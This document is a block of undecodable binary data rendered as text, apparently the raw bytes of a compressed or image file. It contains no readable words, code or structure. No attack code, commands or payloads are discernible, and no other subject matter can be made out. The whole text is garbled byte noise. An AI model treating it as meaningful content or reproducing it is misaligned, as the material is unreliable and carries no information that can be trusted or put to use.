����b����`���@�.�������ڭ�/I����.�~%���	����.��/��n� �o ���
/�ޣ��T�� +��T��k��*.�^�@l"�5%�ԭ��!_
�p���ݞ饝�_���=�^ �#�� �0��4pr���� ,��'J�_8l����n\��!��n!p��Wz%JgڥbG�'gp��ˡq��@D����������q�qWq�E[r0qۄ�np���
W�N,���l�P� 
�WV1��ڱ'o2'����g��(3�F~2D@���B�`���h�+����q7�"���j��
�]"�1���'*f�zv2�'37!(�24�r��AzR�˱D�2Qr��'r�!�n��Aز���1/�E��"�-�q���H*�pJ])b4�3?��ځF" �qv�s��� O�����n0��54L����n��nٕD<o�<{r)��3��"a��s?�_?˟@���1�2+O���.C�n
ۮb�5c!P�3�q�H���G�=7�&���9��I�F�A� @�L��h������@���N�-�L_��]��A����G�1�42?uk�r>C5_�2V�4^s/�W� ���p��.�_Ot#O/ ���Fq��u�3=����ٱ�345�s?S��=^T!T�@�vS����n���?tw�hg2@ ���l�F�u���0 D9/�GK4w�@��TW�A$�ԍ�z`��?���]1$��fWq��p%߱<��O�DC���7�.n��9kuL65'�)7s_�ux~cZwԡ6>S��etr�w<#�<rq���%�h������t_	0]��5�sI��w[��x�����5�I&E/�\��X����8��-Kd5_(���mˮ%�ӧIGs>��2��-c�4G@4P�����qd�P�xg�pÓ*��%�H�����f�.�������� 蹞[/r7��pו��;@��SY�M9D����gbis2k�bǸx�4f9iyL���E5�c�@�<7����L �ù�ˀ����O�_��(��y��-����v���N;2�*��z�����4O;7�W1A�ݧ�vh�8��1@��A��� 8��3�����3�7L����%p�89��kd���n�v]!#v��n����2��y������
���n9{tsK;=�8�C�s�A@  !� + ,    � �  � ��B��i	f�"�s�͙�(�@i�8��ďNC�l��g�T�l��e���t�j֫��7u9;��eJU@U��̕*W�}������)���E˙UY(J�)�gk�(zeݳ��.yҪ��g�Y����ʃ6m�y"��a ࠂ�	s(����7zIX\��ń�l!L�y�H`��(��h�D��b3�5�9&��cǖ-X%������fΚ�D!�V�=��:4�PU���Sڴ�/p�r<��\����AA�D�a(��(�bn��n����=	�y���{7�`@�Q @p��m�@tp@ ��m�4���H�t6��1�E(���k�Mt�w��t���2�,��J>-��oV�tS	��b$-����5�t�}��u���RpVn�4�hVz�5�z��P�Z��E}�ɧ�~y ��}1@�   h�I ��o(�Fc�!Q ���f#uf[�$Nd�G�~��� `�~�AG0̨�ܩ˝��o/uwSxe���Mڽ�P�	TRRN��Qʙʣ+E��Lx[f/c�g�Zi��[��0�Z��~�<PA�1A��6 do��@n(©"�с�4� t�d���"l<4Ѧ0"`K�tȢK����o:��cpB�4�y��K��1��*��Jv�ܺ�JE	�\/dm\�	�0�Z�E� �k�_\y�P�~�� `��VPAZ@�X􆃉��H�ܻYA�vvǈ�&����4��̎DA�jr�I�qX�gެ���T�Е#�RJawN���
K��f�y[}i�u��3��N�ֵ���� ���8]A �
�j�������"������D�)l<ۧ	wP)���:	�]q�FnB	��z�Ȭ$5�7��sέ~{��D}�V`����gN�	������F���I݁�o�Xee��@z)�mfR���BN�a�"����Z�b.[���$��H`"Ky*��]�d�+�9R6��1�z@ёq�c<��fI��Є��ȧ=���~�>g��%�~��!*��@\�� �.� 7����"��(|}�A��@`�f�����s�^�7�Q�ǐ=#�jc{AY�0��䂪`�t��=^�#eF�Q����Wࣅ.d1:̌H8�VZzȳ�xrM�+�ѐ���Ȅe$ ���]��f٩-���H��x�ȈQH�p�?��Ft��^����7�t��rq7�a=��!�H�̄%��^
��V�윊T\J���X��Ca�Lf襬�N싖\�(�Ļ�E/ e�&�LB u�L�*п
�K��(o����C*�f�16��Tt��0��f8�L�f4wb�j��(��zF@=vS;�
+Ri��,
"�<U���q��3bb$���>�DS���&4i��c@V�� 
x��dZ��.ż� |�C�d����B�Bt7��r44��.��$�>'��Up�R�Pҩ"�i������sp�3�	�I��(��3~��X,�83�Y&���\N�y�����i 8�)$ �|�R�@�4d(-�Ő�mqѰ!��2���9�!3UO�k����ģ�m֔��Q	+x�=���${�PCV�`a�eW�E0h����|�!ĵ��<�hB䙜���o� k$"A�? P�Vc(K�ኊ�E0����d� ��f�`Q�̂0t��|4��ط�X�0+Bm�T{�qUX���]'�}U�N�e�;�������� �rl��t8���F ��& 
S ��Az��`	�v&�_��CBd���$�a�NzR�>c/�#vc*S�֘� �wK`����T��'�8a	���Ru�=�G}Ђ~д3�ȏ�� Wk�tV�����R�Ú�@��B� �*��{h�ʹ#S/Q~��@_��4>�6�]�m�����7RP�r(��B��#���;1Dؖ�\K>���&�	�`�/x�����v��_V5��"f�h��C�`Q��v"͌c?��nD	��i]J�q�6����m�V�qF�R`��Ld{~.�3Ȓf@�;И$��x���Vˀ�r4
���H��Q�`;� Jc �+B�Q�[��(ܕ�F�(6���8�i'T4�����p�;ɻ�s@+���!sg��5pd�����,S����ŗ9���&���#�ޢ������]{��a!�`�����w�q�}�3�n����m���F�0�A^��)ꭜ��[���H����βDаY�Ӗ��i}�3u�1З�l���VT����_�� 6�!6����R�`�"�0��'��奼�u]�{33{��h�w�Vr��e`2Ұc�+�b|�|��
�����L<�2�,\A~@'�n��3��xDW��:��4�`�����A�7 ����~�s�V�p���P*�Gv<�:A]/U�m	w~�%ǀ����U%�� �@N��8F8Ba������YH� �wK%�PC�ƅ��>��}.��V�E4����tIC ��@ S�~�t���k�pŶ)#d�eq.hw�R3F�w%��؅��I*P&% ��� M��L|�$�
ʠ���Nxq��H��Y��G]��v},Ho.�x�`oP�]����j�J3�~�!��`z�7����`%.6�T$({"����˨x+؀�!%oc%,]��B��$q��|���|�wY���n��s+?��{Qt��W�:��@� 0�}���荃�~(ф:8�E2�B,)��aG����D{s׊<ٓb�h�PH�r�7iϡ^����|��B����
�`)�PI&��n�nͨ}�}�H�葝�Ӹ }���%�)�)�r.�NDy1,EG6I�9�M'��>�s�4�Lq�7g,;�#���C���#Jb1��H��
��,�N����x=�I=�F��2h���	���݇�l�~)���+.�o�r.V�MU��CN���`qA��ٓ'�ܓs/A,�@,��w��m~��
���������#��#����Z	�Tt<��I�f���e�@�(��%�j	��C�VrvIfMV��$'��V�����n~@�3*j$��PB��2;s�<)�����$Ӊ�˱�TY[Ɍ�W���}߷`��y��6jYL�q�cq�Ps���w�X�kÙ�ęƙ�3�SbL��P_o#��7o��##1�����#*��0cx}i} ƕ�)��v~�d�2؍���za��72G��z���x��=�n�Ѥ��¤�	*����1�1g}�%��СbH5g*����E1��#p�#|���(���}-��h��������i��i�vv�;�7G]�E��j��=ɤsѨ�騎ʨ�j\a��{V:�����D�턪��G��$J���|%�)�9�֕����}���2J�����w'ia��%/�qFB���dM�s:��:�v���!��������� g�6R���GV�z�Ca|
	]��#�����W��1��0ð�eR���(�ki��	�ڍ'��:#���Ѓ�ʊX���������Պ�"��Rq"+U�h�@,��|�+-���z*��$J���Y�LU��ڠ�dq�_i���C���������ÚM%�X���Tj�z+;�Kˤ�1BLv0��E���K� ��Q��Z���
)+�޹�:�ު�Ty�i
�6��xkx(���O{�ϸ��+�E;��I��ˤy���1�;c�D�{�r�)�٨������1¤1R�1��˵��a^RR���)QY&s�gʗ�����0*E���
���f���064�[8#Z����ꩣ�P�y������@������ZaI�q�j�dS��ǩ�������+L����/�`��3&d[e��D>ǿ2+�㚡��W������+�iI'|�R�n��&�ڧ���{q������+�º�~�T��j��T������������k� �"�!���!���'ҐsXriGq������N2�[�f�Lh�����Qy�X:RxM���ו_i�j)�:�.('~���ڠj�Fz��*�)rl� [��{ǲ0vP���RtȇInF�H�|+)���+�a�ĸ
Ơ�O�ȕy��y�<�L��_�����w����6�:��k��e
��R���tL�1#��"a�c#�q\��k���QY
�AUT x��V)E,1ЌY�\��)���`���ɕkW<���x�����+�&�4�M����I��LL����k���aFŵ�Bt �R_���E�$�B->�H�2̔iI|�4�|I	��H�]b�\A���%݂�:o����[/M��ά�z����ol�<=/���˲# }@�a��@��#��xN��8?�^o(��'�0�Y3��t��j���Z!Ҭ��Ȣw`���C_X���+�������;���<����,�"	3;gF1x+�H��21p�$���K%r�#,3���^��T�A:'�"���*o���k=�_Ƙ�`1��4}���<-L������bLc��Bxt���؋�2�"�+6��Gv�n7�<���H��j�ǂ�3���3�m���\}�n�4�ы���|�V�������@����6<ze�wi�}N��Є�b��r$I8�1���Z�Ĩ�VC��H�jh?�O��}�,��P�0��N�L9�ۻ�<}W��=.=�*2�$�;^��'1nA�G�NAUY��3�~����9�$.!��4Ֆ.2�X�z֭X���� �`��{ �)�*q�8��1�Q0b��x�x�/2<^�E�DA�U�9��q�5g��.�v�'�S���F|����KZ�X���3Q�Z�^�0����r�Qd�u1�q�-r0�Qn�D��A�~+9�2��^�#�v�<����e_6�|�ͷ���^�
�°{;�m��,N��Ԁ4>�p���۷0�Q"��0�y��w�)ń/I���G�7-����N.���*�®��$T�i8!Iͭ���K����I��0)[�x�z9��� 	�1��&>���k��K�0��)��=.�!�t�#1*&$>����.]�f1�,5M7a_�n����X�#T����g�=Ђ-,.	���P���%���#��C0��QQ�����/�v����CA�R@�lƒ%�RTa_E?�:1�ʾ݉�S��^�ϰ���p�ޅ���a�y�_�����,�Q�]6�������#bx���L��x@�������9a�r�:k�L��g͖5S�LժU�"��E1V���t+���.� ���S�d�}$}��훹\���)�`�\�r��ٓ'�;�� 6�ִiv���t�"Ez)
Tժ�9Y��z�<�t={���*�iծU��f	�&t��`A����rF˙,Z��K��AgT̸�ي)B��-Y]�:z$�ˏH�#Qj�R/�6m��X�ϟK�ڂ�t�����r���*իU���z�OR<(tAC��s�i˖e7n]�y��6Lx0�����!YU'_L_����7�	y�~�>}|�li�UL�p2L0P��'�d[j:lI$����@(N����a�j��BT��Ъ.��"����n0�;l����1]�k���*c�2��х�aL����J2)%�\z	���tQY�@�#�<
���a�(�l�*���L4	D+67���@qN��K�D�⎗kmȃ�˺Ǭ[���"��Ѳ��KHY��h$G�E�Vrɛ���i�*�h�����۸�܊:JB�(43�@��B����÷����ܚ˺��;���Q'��#� b�Z&�iu/��LLR�B��RV*Ms�!�֨��$$�;����j��/��7m�M�9&��L�+ĵT;�x�ZЋ#FӓX���E�DBe:�5e]�ΰ�t�E�(YtL�C��qbF�N���A�#?T ��]��Ir=�ʎ�M �9����{�I�6d�Z�6�x�M֪~��J��:U����rTf�2�+f˭m���!y�c*�9'�T�&lY&[�骻�1Z�&D�U �']�5t���=T�`��6j�D�&�i�.�T1�jt\{�'[�I[V$��=�!����κ{��d�n�����[1.�C�����gdq�>B!'[⅗�uB�� �A0=`�!\�z�h��Z�7���*)?�A�u�a�[��v�X[��1)��E�(��(���x��QZ�5la�bϳIf�7����bg.�^_r��`j|�`� (���jA������92��` cO�@֍H�"Zb�� �bv��ޞS��0ݣ�۪ı�F�В	A�C����Q(��Ţx��	�#�H
d!�&}c{}q�%g ��� ��b�E r^��WS���Q�7"��а���D`+���X`#�LO���ilHL<f��d��Q$�F�;�(�4A#S\��������M�|{$ A&�*�t��$�D^`<O��5���"l$�f�4��o2qy%z-W��ȁUz���E��r���g�sv�w�Ʌ,x����V�����P@�u�� �0��)��O	�����$r*�N��p�hS�� i���Lf�"+�$��iΘ@I�ns;OI���rE7*'}jF��.4!jA򹻜&՟���~�A�2p��"�@�:�l���1��>��;_n���
W*���<WĵreE9b�IM���z�K7h��!���"�lRΞ҄.��'�dr1�U��G�XL�ɧ��B�Qe�	v190 x W��ЇFū|�Cj�Ƞ�iѴ՚V��>q-g\�zD$V���EZ�IP*�|��	]c�S��/��#��eӧ5�I\�[��5c��`*/S��P�lx V	�U��V��8���*b*�a�H��)+ל�o��[V$8��<�^���MF�,�\�	s��V)����N��ӡ�D�u��C,����1Me?�ዦj��k���� 
0T�Xm�}_����� {hj{sé����G�VNsD����k]!���7��D�8uY���{��.� �X������lQ�V�3�9�71/��bo�)�1�\x�:< Ѓx/����w�F^��:[$r�X���R]s�&�S��[zI�ޢ���z��1'.�)���&�qbG���:��	-){N���Jx��$�1����
%�U	p�A�����o��Jd ���
���Üz{��-��N�G�K�6��]tn��+3M�,�5
ED�z���X������}gI�X��A����a�&-���U�پ��j�hF��Lˊ���p�5r�����R����-���+:�կN��I������CW�9��7���U*vS%1��a �X}�$��liK;j�Ptk�� Y��o"��Ko���/�rm7��N�q箖�cg��3[}�3Cq��V�kr1����>���)�Sפ��	�&7�A ��*գ=��e\ֆJ�������#y ��0�=��+W�a�Wㆺ���2�j��wta�����&O�=��������y59�R
4+	I���-DB�
�07zq@�7B���S��֚�`k��r�Wg�ױ��E@m��S���.1��r����k.x2�	��|�]��~s,9��b��؃��B؃<��c@�:�<}��kH?1
=֪��B=�R������^����?�Z�I½�;�9�A��Z��#�SW�/⦹ط�@z:n��.�.��j�2��b��w��A`�l6�6 ?6PA��b�{�<���A�:��K0��	�;�gp��b;)�����۲L�$ߋ"/ڎ���:�7�9�A�a	){8X
�[#��� ���>�S��B���*
`X;L�k��]VY�DH�?�8@��89B����Ē+J½-�?.K"�`���"�9+�����B���H+�G!<G)��z���7T\��>�K�az B�*cz��zC�b�^X���E΁��!��CED=�>��8�����`;�����Fi ��T��c>��۹p� a9 �;�q~�	����8�Ȼ�>��� �ڪ���@ê	��[��j J�T�U��!#;=���lȑ�b���.�zFG��N�Ƶ�&���y#ɝk�� <�J�,$G!"�t4�����t�GI(5̱�z��Z�4��X�{1SA�D?SiJ�[H�:�ct�Ũ���J"�$�4�᛹�)c�0¹�p�2��+R����t\��*Y��[sn�5��;ľ>(�+&���h�1�b�	���Ĝ{ɜ{��	��=d�CԳ�� ����`���I��.�2�`�"z�Ѥ�J�=)�M,��$S#��x���t������O����#��+��G�ܱ��1@��L�� H���紅^ 
�����ւʆ���r��1�ED��
�$�B"f`��yQ�D����\��4����� "2B��ĻP��0<'ta�b+>-Ҫh��~J�SNa�C
��m��U1�=`TƇ9;X�3�8���R""�f�+�r`;�8Dsy�Ӝ�:#IY �� ��� R��B\Ӡy�w<��Љ*)�cRzҞ�7|��T�8 �+���q��Y|1
�̨`��@,S�s�`�s!QD��-�ek|�#���$�Q����DZ T@��^�M%�_!R+�B�C�R*I�Dh�g�E���� �< >@�m���D�zY�ixAα[�XY���̪�Ysы��$"��hS��SY���"�d�'���I��s,5�E��B�����ۃ�C��JMA���88 @���zQ��A[@��LS��Xaȇ�N��U�{Q����p��3Y�0a-ˑ,Vv��c3!��9�"���@�!*�(��ؽ���Io���T�=9�-��Ť�^p�����٢�y=F3��aX��!Q�s�!RO �Ff�U����U��a�F�S*��\��R�$:a��a��]X�DT�j�����V�u!��֠�8���F�t�R��X H�F��A�XU�\45�*��ĈU�|+����rX���D���m.�i^�D;���BC�"��-#D���:'t�Td#PD�<��r��Y�e�U]�}]QE��!�͙-�3F��9���WDl����r"��]�&���S[\�LMƍ^Z�Hv#"5�$:�����8!k%�p N>�1�"�:[F [�m�bH�\�jX��$J��Aq@$q�]��HA���U��C|2|����X�'��~�O>T>q\~[�ꅎ% ����\��Mw���P�k;�j(�@��7 �Cx�~cd@׀��i�`�c`H�H
����M=��]A �a(>h���p߽�;=�C,��mbJ6�����]'�5I
~����Z"D���\�ETt̵�I���*��ʪ�$��tH�e�U��M�r��9F
�E��4�a0H�c?��_��!�J6���SA5/�SDܥ�S��F����`�`��ⲉZ�=�lJ�3�	:�T��>��ͪ�5Y]f�K��v�h�C{�vΦh
��]1ݸy�ʬ��C��ޥh�W/B�Y-�nb� �*v�6%o�OA��
g��F�)�us�s��}K<�I'*aW�D�>~������ma9��n��n�g.f�-�<v�{���:��[Axj`��^be1�F��FZ�5!g�����*��S������i#J�����Yڙ�C�>�>����aP �ȆH��o=ݝ��>�j�C��i-��U�<Ɯ^��k�A��![h�!N䬾�g���觿�dM������u%�]�ع�-��h��Ƶ/���ՀԂ*�G�e@{�ӽ���}�|V�Cl{���j_��mhY�i�$@�6�����a�lM�hF�]}-g�'?�`m6��k��K^HV��0J
g�1����-�t�@�x�<i�2���X�X�7�m}�cf_X Ք5l_~N����L����ܕ
��jp�l���֋�%bX-�ϖ�a0�*�<���$�m�[@mh�;.�2��o�ER�t��=� j��lP��M���7��;6�9v��y�]\�bpL��k-�կ���>�^���+�WU�D����=qj�O�?��*��f�go�=O���PKi��B��9�˘ll���l�j��&�8H]MЄ�H_]Fx�.�W-Ɩ-���zH�5��:/���{*��Vse�ۨ*�7��2L[�u�xq�F,��2GL���&�����ol4u��=(�l�3l}Cp��[�M�g�~a�j���b�����\|�Zj�-�G�<��/�`hhYhuW�z�udC6�3}��2XDW�+!�#�u%|D�l�bgitv����wB��g�A�@ p�c���m�-�i���_��Q��(u���;�rvG��F�����w���뎔��{߳\��d+�`�(��#b�,s�ٱ��)�.����b����j�3���7h��U�k�v|.�C�v�����Ι�v������AՂH�R�Q��X�u?�^8���a8�����?����%���2�Ր2Q��[K�J%�$V�z����b3�bOt�免������Bx�޾�%��|����g��g-��<�c[����;��Q�B�4i��{v?�/?|���o|�o| `�ǟfo�!��OM��Bb/7@}:��v�N�<��B��n����G�j y`��;��G��q��C�0`|)j(�0;��̩8�:x���#�atJ+Y�ʔ*S�i����=%`����Y�g�t>�YN�OU@�
���V�[DU)U�ꩫ����j��լ�TYՙsg���t9�eV�,�J���)������ˇ�!F��0���/߿��n�Vb[ۦ�C��@q���92:�S�GO=s��	tі�9w6���K�F�K���Q�_-w�sO
^͜9�3곡A�/��+�W]9u�kzժa����U;ΰ�r�E��Ğ<�<y�捚$�r���P�K������6�!�Xc ^s�d�бMd� ����G]*�P ��6� ��Gk!���m���Go)�֒
�7�q<���O��P3Έ�U��b�9?:�]V��]X�'�.7�E�y(R�[r�%	y��|��u�_�D#�f4n�1��5� �LB�2�~�ل�!H�����-~�("k{z�n��(��*@�
*��q/'�B���<bw].�^dX�ᤤX��jyi��G�xB���`�`xɱ����cF3,����e�@��8��iK5�Q�Gx�!i��i��
*(�(��������.��F )-�V�dN�֨�R�E�ʏW�����k�3�Z�d�b���xO�UzSz�ޕ�P��]�i��_��^d[�6�T6bk�IP"���Kg��<�hQ$H �iǷ ��G�@�.�K�.I#�
y�A!��B��7]r�<s��DQ�/�?��M��/�7-�x��yØ@H���^8�d� y��}��쫖x]�M��F���$���tN�Ld�LCG5��SW�������a��ݳ��mt��&��ӱG@!���j���:ݻus�E$/śc|�ŋ*o.�ܤ��b�R��S��j42�7�d�}#� "��]2��` ��a��Yl1�0xM�R^�-�$���4[;�4��'>�Cw���R�:׽�gI������@� ���L�R1r��h䣟�dH��Q��1��eH��7�T�&�^y�p���5�ׇl4�u��_x�%���K_:b�Q���xL"�G��Ifs�Ӝ�hF3E��͞r�3>ݡ�ό�9>pvp�(x�B�� !��;YX�j=ى*����Є �ES�p� .T^�7�\4���� �S�]D ��*���p4�����Χ1���W���5H�jL#������tq����	"� /��;p���xf:n�w�5#��A\��~T� 7H�B*�8���"�D�瑭�x	^���jd#�<�I�A)-kA�&�S���El�~8&��Ŗ���w&X��N:f��2�Ds��*2���	4���@�
R��v�C7�)Nq摏��#PQ�<�wfy�!OU/�gU�)�'�� �ya�f�O��i�,t�Bt����|�X	Cp�ox���E�7h¢oͨ⮁a�2��c �E����h�LЄ&���KA�;HւԼl��G���BDH�;g��jMU���3�oR�*CR I�"��%ä���'�6�'���fV ���4�+5�%^)7����!�8[c��G��������U${b,{^�ç��� �_�����g�Z�=����a!�*����)��$�آ�����n:�2C�-�Z$�J�"ו��\/�D�|�x���zE,NC1ozL�@'	mOw
iȘ��:3O��,9$��ⷾ�@�$��dϒS&�-!;`�>��v-/��I�`�/4j.��O�E��mzJ�гrx��0D�~�J4��r�+�h؂�h���G$Ȥ�:�gaF�P�Z<��4��:bҎ *~�\�IپG�Owp�w� $Y���h2yWv0Z`;ؖa��5*�mMa��']�}h#2lW��S.%�bˍ1�/�p_^3ŏ�̀E"�7cs5n�]���XG7���C�%��:8���o��,o��)��O]�}��aΰI�k+�.w��5�m����EP3%����Vr��S��n�ľPB?Pd�6ʄ�+"���8Yd�����8�.�ܸ�%sj��"w@�O�A���!��$z^dPb#&)� I[fY|�RX���k���K=�W�{��	B����!��$��>�s��s�n@Q�}&�aA?�
$N:4����ɜ�v�n>�9ܷ���o��$O��A�� T��¿�05!3?���n�.k�)ȃ�U�(�Iʢ�b]+��\	NXb0�ˏ�5��K`�i�ka8*����L�mV���햿<�{�9�c�'�~�0<"��M/~���c|#���-��:��z
˚¥��K����-!�3�����6`�1Q����Ş%1���flöYNwY��9ߝ�]T˴�]h�	9�F��Wl����u���W!���D�!��E
���,,X�Q�� ʟI���A�  [����q�5@�5 6��_$�`��_`���h�0$,�	0aF�D��|[�� @�̅F�PjTD�^���	�`�)~M�GL�VZ<Y��0�� 
�"!�I$b�"���$ �Z�%�&h�6h$�U�t�!4ᗤ~��4�U5DCa(�� �F x�^����!���	��a�H�n_�a
��
�m�_#�2��2*b#"ItY4�o���E@|��Yb��l�%\$(�~��2[(��}���LC����4��5X�öZe�X���-R�TK@�� �5X��rC�`�	#≠#�T�l�Ft�3f�!N�Jt�A9�J$J�D�OI�%��Z�' B핣6t ~�%�Ys1�Ȑ�-�ə�d[>�Ce$�]�c�U�-Ɓ?�!��9jΘF/�b�A|	�C:���LTdFt�4jdꍥGv$Z�Z� ��� ������U�Y$h�&֞^�9�������t-�2l!��0CP�#�#���ARJf�%h�"���1�r�ॆ�q�Z4Bᱛ9B!�Ѡ��H�eZ�f�Ycl��Z�F�H�6Jb�]�}�Z��]&a9���Ia��[A�a �Q�*C7�]aF��v)�#�Avօc6�dR��i0�C�NyZ�/ZeE�W	je|MZ�Έ�J�FG�m�F��g��eMP!P�[���+��'�%p�p�##4�� �`\�##K7�s���<0M��x�#�#AԅQv'RR�-v�]d&L�'UV�gʨ��VNZ�}H�m���Jm����(�&J�����[v��ĥ�ĭd��^j�KBB����ΖD�_���<����P�@��|�\�r�-��g,���yR_jT��L�jb��j
���n���go�Α���d�W.i�~#�U\�m�%T�5X�&$�&[��-e�E�D���ce�)�e�}�i�� tg��E���Tr�z�i�A؊�B���F�������MK��Р�(
��N�|��h���1)��e�i)6t�^�5P�Nꮘ��p�;^�u!&,8F�L�����B�i��c��c�#��(匜�gU�)�Rӯ������|��N+�2д�A��Q8e�R֦=�왤!Th�j�^j&j�6<(���]ᰜ��� ���#�=�#��v櫚�+�����'�z�f���--5�W�	F�6զ5P]����~��f�6R ]7(��պ�(2�%TÔ>�Nj��^Hh)J�6H� �0A ���cfg�:fw�G��*APθ(�Ω��z2��Z%|9,	�e7m�q��r��8�O�T�:�$�nN��Y�,1Q]� ��&*�&
 �F�i��L5óE�#�	�2�-�,�I�cj����.��c.� ��T¨�&-5Mf]�U�� t�m.N��6)�y-���
�$��ę�nB�j�~���&�%lbZC7hC��,^�$�B�($H[� �d$�d�����v�hB�rg��@��)�5��:��i���Ub�W�)i�Mu���o�n�NQ��
�Z���U&|���G}h��^]]�]j���0)��E2C��6C*
���U��l0��,
�".��)h� mg�Ѷ!����/���߰��n�׾��-������yݣ���a��t%%�KjC"`� ��@��F1����fԶM���0�%n�./���]ĪR�P��f�	U����Gx��N�O�[|Ք-�8y��^V�ʗ��%%2�&,�����h�
0#�1BM:2% gf�*%�1�O.)a"����v���\��>&*S�?��4��npi�j������H� jd���p���	c�1hmlB7*��޶2%�`B`BD}�~��:&��l&.� ��[u*7K�^Ղ1��*p9+˶a��X�v"�;Ӈ�坝(�9�+���T�,ۜ-�BF��@s��m�U�`Љ 1��T?�����eB#@��m�!��Wc�"��|b�6&�60¥n�&82\�]�f�^��5d!,��4�A��#M�:�a�}�hHf�Am�/��<nUV� �G��4mH�y��^�e�]&LB&cT��h�v&Bj��!L"kO"�)sE_�\BD�ź�t�R(�+�.�(�3K(JW7�U���P�t��I�<�%��J��A��XC`R75�npT�I�L�fP/|4g;5���}�`&��j��j�wl�w؁5�l+��ѯ#�%:6�!L0�.��ʭ�
F���]/q*N2؂H�u4@WCM?(��P�?�W�1DEEر�h���i�*�-��Gx�f7�zָ�YD́{��h�7k�k�WB9�c�B��'�A[��L�G�����$+�61�`MBy��� cÞ�-,��nÜ�O�<>r��r d�N�T0@�F,S�P�Ex����d_H2�8��iZ�g�x0��i�wjy�Gz�q�!  ���[z�Hy��ޮ�4��V�[���[sG'�]��8$@,�B.m�5��d�� �����y�@�cB�4��kd'd+mFlD/�^O�w��3QsL%�,z�w&p�{�6'y��U& 'dz�;�������_L�Õc�2!]�t��!�������C2�I"\�d��c28_Pa���F��A�ƁF�Itg;�/����4{R�AySDS�(C^��
µ�ɵׁ ��c�Ad���c��c�|�; �|����G�p��R��R�J�o�������'��f�5�z�]x4$B�8��:�8���Nw�PaA�\D��x:�"d�����y>W�����"È��yWed{p�;6����7��?��Ѽ��| B& �l�9f�(�"�'�%D�λ�����B1�Ona5��+����&�t(#Q ~8��:�@�.��/HBF���I�B,���}j�~��D-��>�2�B��c	������<'�|�[z��~l��z��'2�O*rj�a�e ����?6c�7W�AB.A�>��UB@FtOaL��}�����޾}�K;�͉H�;w
d�aÊ���C$<GR�hÔ�0f��RP�8o�ԉsg�Lqv�9�� �8@-ʈ�!�J� UJ	*%�I�"Մ�X5d�,Q�F��#M_a�*i4�j�m+6���jۮY�f��n���6�%KU�2��TΡ����QdR�/I#{�3G�=��(h�"�;���ȑ"�lČ�bL���D���6q��y��PNF��eZ��%��[-\��%mְA2�mjY�I�'^��Z�bńeM	�5d��?�d��#q���o<�bE��H�$�^z�5�������@Dkh?<��H�
?򣢆0򌥌ވ	��j���	p2'�8�C�L 	�E�.�$)����+����ĠZ
�C4�&=HRH�C뻵��+�m�)o�G����y$�i�xd���*+�� ɤN8!��|)A��岕ԣ6<!�h3�R��[�e5�D��$�:D)�@t�ID�j�)�*(��#nF�.)K��������.d�����$��¦�h��k/H���<`l���,��K��þ��> ��n��&�l"$<������H�;m3�D��;&��P	��Hѕf��&G+�_A|�iŠ�c1��
kɧ(���U%�b�H�̚
�C��*����b��f�k���^��+Kb�Y�����$!GN�&o$ɦC{!FnT����\��P��;�QwP?PP�o��j��&�Q̉'��%
l/	3��dEҰ���;���F,&��j�5�j�b��,aY�-K�R���h����ϑ:郚�	�c;v�c[���"�P�	O���;�V�4	�����Z��%{)�:�ڶƩ�W�(��Ha?-{`O	&-촹2� �F�y��F��nr��.[�A�D��p9��r�h��l��Ƒ��v���M�i �#�A��h��6��X���u���O�z�r�@�q8?a�O��"@��(�AN~�#�}�Tu+�&,��<L)<�R,��j$�zj����_A�8ϰ䃬ĬI}� G��׈��L%؜�懺	ً!ĉ��4�9�P�Z"�FEQv���r�/M	�w/2����`��yD&����t�C��Ez����1�Ycȸ�4`k��z�Hc�P"�qG��71Հ�@J��.��P�PZ��< �@�a��ZbzE�QR��o"����SrPΨ����`i�6�A�`#��s
%�q�Z$#��@�6�Z��!0� �D�P����(D#R#2 �斈!]Nq3�a�� 5B	P$����TЇ8
�R���6���rwCa1��� �mh1�yT7<2Bu��X"6+�`Ũ�1�A����z��X7�d�.u�M�N���8��ـ�0@R�m�� ����=�YQ���'���C�zH��zO��E�+q �A��)������Q�Asy鱆��=�U��8F2T�;�U}��%zl�I���Q�iĚ�"$!��6׹�x�!M-��1�?��i�D�@����4[ZW�JJ���kj}d*�HaH�Q��)X!�� �u<��<�jɸf2���/��^zġCl ��!'��Fp����p�[P�X�O[E�
�����pQ��'D2�Z�"�&Z��zY����ɂ�ʭڎ��e��V�������P�V�P���*����h����q �)�u0 �T���Ð��r�;�fE�ݾF�q����,�&�Ҟ6�<���%`)�&���l/Ll�x<KTҪ$m����4�b�k��,6v��{�({j�ȑ&m^�%���n2����&߄�;H�E�Y�qR.=�O�����l���A�S���:E9'P��LT5�F���CGW�/9\V�5�d���qLan�5�[���\c�AF0�aco.sM���O����P�q��B%����������>=#���rӘo��ŭ֤D��k���� c�k�W�c�TcBG�9�����-K�,cs����؅/�x�Z��+U�{�0�4��C���6��I��p�Aƽ���p�^"Z��9"d��@0]K��Y)�b�<]��7��-.9��aCm��F����'4h0�t��d��TJ(\K\g�~x44|_�٦T��\��GXc٬~v�I^�l��]�c��׻h��!�s���tE!hI|�(�� ����gf��d|�h��ɔ��c������#�����J
n�K�;M�Ɔ�����ӠO���u�6��Z�]\�v�j��T���$ ����&
p$��СZSЦf�薷���"���	��秾�Q�,�3=��H�kh�0ϴ���k�ol��c=��ᑦ���Ղ��/�>� �¡r�z�v�&�n3!h�`N*�sDP�G}��L���"�ޠ����`�&%'\hPD�f�ߤnF\�0��8���¢)4n�F�y�&��C�ɯ��d�A���k�H��>�?�`.�$�s� @mR���o���@�@	H �($[�$J�Ѝ�0����
�r�&� �BM��L�RM�da��t��A�����0j��!+�a��b��G
��W`a>�L�� �
���|����&v�7��"�#�EN4�#�0�4g"�n�H��N��.\���r"~�v�悀��N�L�}�G�0H���N;(�c$Κ�.`�;��.I�����A1|���C����f|A�Db���&ְ&� ���P5��!O����gI��-�f���^4D�h�԰���-��0H���D�/4�+�bT֢-�V*�f�.�QJ����K���xX)��&bN�� ��P�n��Db�@*d@rE�:�Oh��,o�:M�tc�P�C>D�(>�0�.S̓vD9X�LF%̾����iV(�V^�$.���ؘ���j��Ъ�>�S����'�rF���2M>SJ�s O".dB`I�\i$��"�#Lb#E�NiO(o-JR6�%>$8�"(��$�j)�9L�S����f�,2L^Aov�<��.8.�-���T�[����f�vag��>s*kBFb��1��&d��es��(��8K�#��� ���li&\.}`��.T��y��&o-:�A>���,!Ê� ���cd~�����A�� !��;;�af$�fv�*C�ճ��6 �P�e]�E5	E!�&�j�$hidQ
*�1B@[�<�vJ�R�.�nLV�Ȏ�(:��J,t�8�'��@�	�d`!0�1�������/xX�ȧ r%�|��@�ǒ���!<�5H��gB�iZ���D4β�����O"���6��7�`��KG�#�x�,�
